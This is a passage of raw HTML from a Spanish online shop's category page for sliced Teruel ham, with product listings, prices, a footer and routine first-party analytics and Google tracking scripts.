href="https://ladespensadearagon.com/productos-de-aragon/272-jamon-de-teruel-fileteado.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1659-home_default/jamon-de-teruel-fileteado.jpg" alt = "1 Bolsa Fileteado DOTeruel" data-full-size-image-url = "https://ladespensadearagon.com/1659-large_default/jamon-de-teruel-fileteado.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/productos-de-aragon/272-jamon-de-teruel-fileteado.html" title="1 Bolsa Fileteado DOTeruel" itemprop="name" class="product_name">1 Bolsa Fileteado DOTeruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">6,95&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Bolsa de jamón Denominación de Origen Teruel<br /></strong>Presentado en bolsa de Jamón Fileteado, estupendo para abrir y consumir.</span><br /><span style="font-size:12pt;">El auténtico Jamón DOTeruel con un sabor inconfundible gracias a su grasa infiltrada que lo hace deliciosos.</span><br /><span style="font-size:12pt;">Peso Aprox. 180g por bolsa.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="272" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/productos-de-aragon/272-jamon-de-teruel-fileteado.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="461" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/461-jamon-de-teruel-fileteado-en-bolsas.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2056-home_default/jamon-de-teruel-fileteado-en-bolsas.jpg" alt = "5 Bolsas Fileteado DOTeruel" data-full-size-image-url = "https://ladespensadearagon.com/2056-large_default/jamon-de-teruel-fileteado-en-bolsas.jpg" > </a><ul class="product-flag"><li class=" on-sale">¡En oferta!</li><li class=" pack">Pack</li></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/461-jamon-de-teruel-fileteado-en-bolsas.html" title="5 Bolsas Fileteado DOTeruel" itemprop="name" class="product_name">5 Bolsas Fileteado DOTeruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">33,90&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong><strong>Bolsa de jamón Denominación de Origen Teruel<br /></strong></strong>Presentado en bolsa de Jamón Fileteado, estupendo para abrir y consumir.</span><br /><span style="font-size:12pt;">El auténtico Jamón DOTeruel con un sabor inconfundible gracias a su grasa infiltrada que lo hace deliciosos.</span><br /><span style="font-size:12pt;">Peso Aprox. 180g por bolsa.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="461" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/461-jamon-de-teruel-fileteado-en-bolsas.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="463" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/463-jamon-de-teruel-fileteado-en-bolsas.html" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2062-home_default/jamon-de-teruel-fileteado-en-bolsas.jpg" alt = "Bolsas Fileteado DOTeruel" data-full-size-image-url = "https://ladespensadearagon.com/2062-large_default/jamon-de-teruel-fileteado-en-bolsas.jpg" > </a><ul class="product-flag"><li class=" on-sale">¡En oferta!</li><li class=" pack">Pack</li></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/463-jamon-de-teruel-fileteado-en-bolsas.html" title="10 Bolsas Fileteado DOTeruel" itemprop="name" class="product_name">10 Bolsas Fileteado DOTeruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">66,50&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong><strong>Bolsa de jamón Denominación de Origen Teruel<br /></strong></strong>Presentado en bolsa de Jamón Fileteado, estupendo para abrir y consumir.</span><br /><span style="font-size:12pt;">El auténtico Jamón DOTeruel con un sabor inconfundible gracias a su grasa infiltrada que lo hace deliciosos.</span><br /><span style="font-size:12pt;">Peso Aprox. 180g por bolsa.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="463" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/463-jamon-de-teruel-fileteado-en-bolsas.html" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="384" data-id-product-attribute="257" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/384-257-jamon-de-teruel-fileteado.html#/26-peso_kg-73_kg/43-peso_por_bolsa-200_g_aprox" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2052-home_default/jamon-de-teruel-fileteado.jpg" alt = "Jamón de Teruel Fileteado" data-full-size-image-url = "https://ladespensadearagon.com/2052-large_default/jamon-de-teruel-fileteado.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/384-257-jamon-de-teruel-fileteado.html#/26-peso_kg-73_kg/43-peso_por_bolsa-200_g_aprox" title="Jamón D.O.Teruel Fileteado" itemprop="name" class="product_name">Jamón D.O.Teruel Fileteado</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">147,94&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Jamón Denominación de Origen Teruel fileteado.</strong><br /><span>Realizamos el&nbsp;fileteado de toda la pieza, lo presentamos en&nbsp;bolsas al vacío del peso deseado, de unos 200gr o 500gr, como mejor os vengan.<br />Es una&nbsp;<strong>estupenda forma de comprar el jamón</strong>, ya que es muy cómodo a la hora de consumirlo y&nbsp;<strong>se conserva estupendamente al vacío durante 9 meses - 1 año</strong>. Es preferible conservarlo en un lugar fresco y seco y en épocas calurosas mejor en nevera.<br />Hay que tener en cuenta que al deshuesar y limpiar el jamón, quitar cortezas... se genera una merma en la pieza de aproximadamente 2</span>kg - 2'5kg<span>.<br /><strong>Se presenta el jamón fileteado y envasado en bolsas al vacío + huesos cortados al vacío.</strong></span><br /></span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="384" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/384-257-jamon-de-teruel-fileteado.html#/26-peso_kg-73_kg/43-peso_por_bolsa-200_g_aprox" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div></div> <nav class="pagination"><div class="col-md-4"> Mostrando 1-12 de 13 artículo(s)</div><div class="col-md-6 offset-md-2 pr-0"><ul class="page-list clearfix text-sm-center"><li class="current" > <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel" class="disabled js-search-link" > 1 </a></li><li > <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?page=2" class="js-search-link" > 2 </a></li><li > <a rel="next" href="https://ladespensadearagon.com/67-jamon-de-teruel?page=2" class="next js-search-link" > Siguiente<i class="material-icons">&#xE315;</i> </a></li></ul></div></nav></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section></section></div></div> </section><div class="product-logo"></div> <footer id="footer"><div class="footer-container"><div class=" footer-middle"><div class="row"><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="about_us"><div class="logo_footer"><a href="#"><img src="/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="la despensa productos típicos de Aragón" /></a></div><div class=" footer-info"><div class="desc_footer"><p><strong>Dirección:</strong> Av. Zaragoza, 62 B</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 44600 Alcañiz (Teruel)</p><p><strong>Teléfono:</strong> +(034) <a href="tel:978833881">978 833 881</a></p><p><strong>Email:</strong> <a href="mailto:info@ladespensadearagon.com">info@ladespensadearagon.com</a></p></div><div class="links"><h2>Síguenos en:</h2><ul class="link-follow-foter"><li class="first"><a class="twitter fa fa-twitter" title="Twitter" href="https://twitter.com/despensadaragon" target="_blank" rel="noopener"><span>twitter</span></a></li><li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/ladespensadearagon" target="_blank" rel="noopener"><span>instagram</span></a></li><li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/LaDespensaDeAragon/" target="_blank" rel="noopener"><span>facebook</span></a></li></ul></div></div></div></div><div class="col-sm-12 col-md-12 col-lg-6 col-xs-12"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">PRODUCTOS</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_66208" data-toggle="collapse"><h3 class="h3">PRODUCTOS</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_66208" class="footer_list collapse"><li> <a id="link-cms-page-3-1" class="cms-page-link" href="https://ladespensadearagon.com/content/3-condiciones-de-envios" title="Condiciones de Envíos" > Condiciones de Envíos </a></li><li> <a id="link-cms-page-5-1" class="cms-page-link" href="https://ladespensadearagon.com/content/5-condiciones-de-uso-y-pago" title="Ofrecemos pago seguro ladespensadearagon.com" > Condiciones de Uso y Pago </a></li><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://ladespensadearagon.com/promocion" title="Nuestros productos promocionales" > Promociones </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://ladespensadearagon.com/nuevos-productos" title="Lista de nuestros nuevos productos" > Nuevos Productos </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://ladespensadearagon.com/mas-vendidos" title="Lista de los de mayor venta de productos" > Los más vendidos </a></li></ul></div><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">INFORMACIÓN</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_84825" data-toggle="collapse"><h3 class="h3">INFORMACIÓN</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_84825" class="footer_list collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://ladespensadearagon.com/content/1-politica-privacidad" title="política de privacidad para ladespensadearagon.com" > Política de privacidad </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://ladespensadearagon.com/content/2-aviso-legal" title="Aviso legal para ladespensadearagon.com" > Aviso legal </a></li><li> <a id="link-cms-page-6-2" class="cms-page-link" href="https://ladespensadearagon.com/content/6-politica-de-cookies" title="Política de cookies para ladespensadearagon.com" > Política de Cookies </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://ladespensadearagon.com/content/4-sobre-nosotros" title="Tienda de Productos típicos de Aragón, especializada en Jamón de Teruel y Productos Artesanos con Denominación de Origen desde hace más de 20 años." > Sobre Nosotros </a></li><li> <a id="link-static-page-stores-2" class="cms-page-link" href="https://ladespensadearagon.com/tiendas" title="" > Tiendas </a></li></ul></div><div id="block_myaccount_infos" class="col-xs-12 col-sm-12 col-md-4 col-lg-4 footer_block links"><h3 class="myaccount-title hidden-sm-down"> Tu cuenta</h3><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"><h3 class="myaccount-title"> Tu cuenta</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul class="footer_list collapse" id="footer_account_list"><li> <a href="https://ladespensadearagon.com/identidad" title="Información personal" rel="nofollow"> Información personal </a></li><li> <a href="https://ladespensadearagon.com/historial-de-pedidos" title="Pedidos" rel="nofollow"> Pedidos </a></li><li> <a href="https://ladespensadearagon.com/vales" title="Facturas por abono" rel="nofollow"> Facturas por abono </a></li><li> <a href="https://ladespensadearagon.com/direcciones" title="Direcciones" rel="nofollow"> Direcciones </a></li><li> <a href="https://ladespensadearagon.com/descuento" title="Cupones de descuento" rel="nofollow"> Cupones de descuento </a></li></ul></div></div></div><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="footer_block links"><div class="ft_newsletter"><div class="content_newsletter"><h3> Únete a nuestro boletín de noticias</h3><div class="block_content"><p class="newletter-header">Recibe actualizaciones sobre nuestra tienda y ofertas especiales.</p><form action="https://ladespensadearagon.com/#footer" method="post"><div class="input-wrapper"> <input name="email" class="input_txt" type="text" value="" placeholder="Tu dirección de correo electrónico" ></div> <button class="btn btn-primary" name="submitNewsletter" type="submit" value=""><span>Suscribirse</span></button> <input type="hidden" name="action" value="0"></form><div class="col-xs-12"></div></div></div></div></div></div></div></div><div class="footer-bottom"><div class="row"><div class="copyright col-xs-12 col-sm-12 col-md-6 "><span style="background-color: #ffffff; color: #241c10; font-family: Heebo, sans-serif; font-size: 16px; text-align: center;">© </span>Copyright 2018 <i class="icon-copyright"></i>La Despensa de Aragón. Todos los derechos reservados. <small>Design by <i a="" href="https://www.abasweb.es/">Abasweb</i></small></div><div class="payment1 col-xs-12 col-sm-12 col-md-6 "><div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div></div></div></div></div> </footer></main> <script type="text/javascript" src="https://ladespensadearagon.com/themes/core.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/theme.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockreassurance/views/dist/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/contextmenu-img.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/external-links.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/productcomments/js/jquery.malihu.PageScroll2id.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/mobile_menu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/custommenu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/posslideshow.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posstaticblocks/js/jquery.fullPage.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/poslistcateproduct/js/poslistcateproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/postabcateslider/js/postabcateslider.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posnewproducts/js/posnewproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posbestsellers/js/posbestsellers.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder/views/js/owl.carousel.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/pagebuilder.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/countdown.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/magnific_popup/jquery.magnific-popup.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/product.bundle.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/slick/slick.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend-modules.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/morphext.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/typed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ps_facetedsearch/views/dist/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_searchbar/ps_searchbar.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/graphql.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/vendors.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/custom.js" ></script> <script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5659389";
						navinfo.token = "99a43dfbb9542bc7c2ef7e816ef93ac5e2c51085";
						navinfo.ajax = "1";
						$.post("https://ladespensadearagon.com/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "5070334");
					pagetime.append("id_page", "68");
					pagetime.append("time_start", "2026-01-20 22:04:14");
					pagetime.append("token", "0ea231708ae4b8362970d532ff5202338933f992");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://ladespensadearagon.com/index.php?controller=statistics", pagetime);
				});</script><script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"45-190","item_name":"Jamón D.O.Teruel 7.9Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":0,"price":119.95,"quantity":1,"item_variant":"7.9 Kg","item_category":"Jamón D.O. Teruel","item_category2":"~ Jamones y Paletas","item_category3":"JAMON Y CURADOS"},{"item_id":"458-307","item_name":"Jamón D.O.Teruel 8 - 8'5Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":1,"price":122.77,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"8.2 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"~ Jamones y Paletas"},{"item_id":"46-233","item_name":"Jamón D.O.Teruel Trozos 7.3Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":2,"price":123.96,"quantity":1,"item_variant":"7,3 Kg - en 3 trozos","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"},{"item_id":"502-475","item_name":"Jamón D.O.Teruel Trozos 7.5Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":3,"price":121.96,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"7,5 Kg - en 3 trozos","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"},{"item_id":"60-320","item_name":"PUNTA Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":4,"price":38.77,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1.5 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"},{"item_id":"55-317","item_name":"MAZA Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":5,"price":32.98,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1.2 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"},{"item_id":"61-323","item_name":"CODILLO Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":6,"price":31.99,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1.2 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"},{"item_id":"64-318","item_name":"CONTRA Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":7,"price":25.49,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"},{"item_id":272,"item_name":"1 Bolsa Fileteado DOTeruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":8,"price":6.95,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"Jamón D.O. Teruel","item_category2":"Fileteados y Envasados","item_category3":"~ Jamones y Paletas","item_category4":"~ Fileteados","item_category5":"JAMON Y CURADOS"},{"item_id":461,"item_name":"5 Bolsas Fileteado DOTeruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":9,"price":33.9,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas","item_category5":"~ Fileteados"},{"item_id":463,"item_name":"10 Bolsas Fileteado DOTeruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":10,"price":66.5,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas","item_category5":"~ Fileteados"},{"item_id":"384-257","item_name":"Jamón D.O.Teruel Fileteado","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":11,"price":147.94,"quantity":1,"item_brand":"La Despensa de Aragón","item_variant":"7,3 Kg - 200 g aprox.","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Fileteados","item_category5":"~ Jamones y Paletas"}]});
            $('article[data-id-product="45"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"45-190","item_name":"Jamón D.O.Teruel 7.9Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":0,"price":119.95,"quantity":1,"item_variant":"7.9 Kg","item_category":"Jamón D.O. Teruel","item_category2":"~ Jamones y Paletas","item_category3":"JAMON Y CURADOS"}]});}
            );
            
            $('article[data-id-product="458"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"458-307","item_name":"Jamón D.O.Teruel 8 - 8'5Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":1,"price":122.77,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"8.2 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"~ Jamones y Paletas"}]});}
            );
            
            $('article[data-id-product="46"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"46-233","item_name":"Jamón D.O.Teruel Trozos 7.3Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":2,"price":123.96,"quantity":1,"item_variant":"7,3 Kg - en 3 trozos","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"}]});}
            );
            
            $('article[data-id-product="502"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"502-475","item_name":"Jamón D.O.Teruel Trozos 7.5Kg","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":3,"price":121.96,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"7,5 Kg - en 3 trozos","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"}]});}
            );
            
            $('article[data-id-product="60"] a.quick-view').on(
                "click",
